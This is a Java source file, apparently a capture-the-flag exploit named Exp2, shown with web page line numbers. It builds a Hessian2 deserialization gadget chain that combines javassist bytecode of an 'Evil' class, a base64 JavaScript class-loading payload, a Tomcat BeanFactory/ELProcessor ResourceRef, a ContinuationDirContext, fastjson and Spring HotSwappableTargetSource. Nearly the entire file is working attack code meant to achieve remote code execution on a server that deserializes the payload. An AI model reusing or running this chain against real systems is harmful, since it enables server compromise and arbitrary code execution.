

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
| package org.example;
import com.alibaba.fastjson.JSONObject;
import com.caucho.hessian.io.Hessian2Input;
import com.caucho.hessian.io.Hessian2Output;
import javassist.ClassPool;
import javassist.CtClass;
import org.apache.naming.ResourceRef;
import org.springframework.aop.target.HotSwappableTargetSource;
import javax.naming.CannotProceedException;
import javax.naming.StringRefAddr;
import javax.naming.directory.DirContext;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.net.URLEncoder;
import java.util.Base64;
import java.util.HashMap;
import java.util.Hashtable;
public class Exp2 {
public static void main(String[] args) throws Exception {
ClassPool pool = ClassPool.getDefault();
//CtClass clazz = pool.get(SpringInterceptorBehinderForEzJava.class.getName());
CtClass clazz = pool.get(Evil.class.getName());
clazz.setName("Evil");
String clazz_base64 = Base64.getEncoder().encodeToString(clazz.toBytecode());
String code = "var bytes = org.apache.tomcat.util.codec.binary.Base64.decodeBase64('" + clazz_base64 + "');\n" +
"var classLoader = java.lang.Thread.currentThread().getContextClassLoader();\n" +
"var method = java.lang.ClassLoader.class.getDeclaredMethod('defineClass', ''.getBytes().getClass(), java.lang.Integer.TYPE, java.lang.Integer.TYPE);\n" +
"method.setAccessible(true);\n" +
"var clazz = method.invoke(classLoader, bytes, 0, bytes.length);\n" +
"clazz.newInstance();";
ResourceRef ref = new ResourceRef("javax.el.ELProcessor", null, "", "", true, "org.apache.naming.factory.BeanFactory", null);
ref.add(new StringRefAddr("forceString", "x=eval"));
ref.add(new StringRefAddr("x", "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(\"" + code + "\")"));
Class<?> clazzc = Class.forName("javax.naming.spi.ContinuationDirContext");
Constructor<?> constructor = clazzc.getDeclaredConstructor(CannotProceedException.class, Hashtable.class);
constructor.setAccessible(true);
CannotProceedException cpe = new CannotProceedException();
cpe.setResolvedObj(ref);
DirContext ctx = (DirContext) constructor.newInstance(cpe, new Hashtable<>());
JSONObject jsonObject = new JSONObject();
jsonObject.put("test",ctx);
Result result1 = new Result("aaa","bbb");
Result result2 = new Result("a","b");
HotSwappableTargetSource targetSource1 = new HotSwappableTargetSource(result1);
HotSwappableTargetSource targetSource2 = new HotSwappableTargetSource(result2);
HashMap hashMap = new HashMap();
hashMap.put(targetSource1, "111");
hashMap.put(targetSource2, "222");
setFieldValue(result2,"message",jsonObject);
byte[] data =Hessian2_serialize(hashMap);
// HashMap<Object, Object> map1 = new HashMap<>();
// HashMap<Object, Object> map2 = new HashMap<>();
// map1.put("yy", result1);
// map1.put("zZ", result2);
// map2.put("zZ", result1);
// map2.put("yy", result2);
//
// Hashtable<Object, Object> table = new Hashtable<>();
// table.put(map1, "1");
// table.put(map2, "2");
//
// setFieldValue(result2,"message",jsonObject);
// byte[] data = Hessian2_serialize(table);
//System.out.println(URLEncoder.encode(Base64.getEncoder().encodeToString(data)));
Hessian2_unserialize(data);
}
private static void setFieldValue(Object obj, String field, Object value) throws Exception {
Field f = getField(obj.getClass(),field);
f.setAccessible(true);
f.set(obj, value);
}
private static Field getField(Class<?> clazz, String fieldName) throws Exception {
try {
Field field = clazz.getDeclaredField(fieldName);
if (field != null) return field;
} catch (NoSuchFieldException e) {
if (clazz.getSuperclass() != null) {
return getField(clazz.getSuperclass(), fieldName);
}
}
throw new NoSuchFieldException(fieldName);
}

public static byte[] Hessian2_serialize(Object o) throws Exception {
ByteArrayOutputStream baos = new ByteArrayOutputStream();
Hessian2Output hessian2Output = new Hessian2Output(baos);
hessian2Output.getSerializerFactory().setAllowNonSerializable(true);
baos.write(67);
hessian2Output.writeObject(o);
hessian2Output.flush();
return baos.toByteArray();
}
public static Object Hessian2_unserialize(byte[] bytes) throws Exception {
ByteArrayInputStream bais = new ByteArrayInputStream(bytes);
Hessian2Input hessian2Input = new Hessian2Input(bais);
Object o = hessian2Input.readObject();
return o;
}
}
|